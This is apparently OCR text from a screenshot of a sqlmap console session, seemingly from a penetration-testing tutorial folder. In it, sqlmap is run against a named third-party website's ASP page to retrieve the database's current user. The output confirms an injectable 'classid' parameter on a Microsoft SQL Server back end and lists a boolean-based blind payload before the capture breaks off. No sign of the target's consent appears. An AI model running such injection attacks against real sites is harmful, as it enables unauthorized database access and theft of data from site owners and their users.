 管理员: SqlMap Python原版
D:\工具教程\渗透\Tools\SqlMap Py\sqlmap>sqlmap.py -u "http://www.shcz.net/VOS/In
forForWeb/index.asp?classid=1&SubClassID=4" --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:03:45
[14:03:45] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:03:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=1 AND 1907=1907&SubClassID=4
Type: UNION query